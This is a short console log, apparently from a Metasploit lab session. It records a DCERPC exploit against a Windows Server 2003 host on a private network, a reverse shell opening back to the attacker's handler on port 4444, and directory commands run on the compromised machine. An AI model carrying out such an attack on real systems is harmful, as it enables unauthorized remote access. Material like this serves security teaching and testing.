 [*] Started reverse handler on 192.168.3.24:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.3.35[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.3.35[135] ...
[*] Sending exploit ...
[*] Command shell session 1 opened (192.168.3.24:4444 -> 192.168.3.35:1095) at 2010-09-20 14:37:00 -0600
[*] The DCERPC service did not reply to our request
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS>cd ..
cd ..
C:\>mkdir prueba cvb
mkdir prueba cvb
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC00-C1BB
Directory of C:\
01/09/2010 04:53 p.m. 0 AUTOEXEC.BAT
01/09/2010 04:53 p.m. 0 CONFIG.SYS
20/09/2010 02:37 p.m. <DIR> cvb
01/09/2010 05:02 p.m. <DIR> Documents and Settings
01/09/2010 05:26 p.m. <DIR> Program Files
20/09/2010 02:37 p.m. <DIR> prueba
01/09/2010 05:20 p.m. <DIR> wamp
01/09/2010 05:10 p.m. <DIR> WINDOWS
01/09/2010 04:54 p.m. <DIR> wmpub
2 File(s) 0 bytes
7 Dir(s) 19,167,186,944 bytes free
C:\>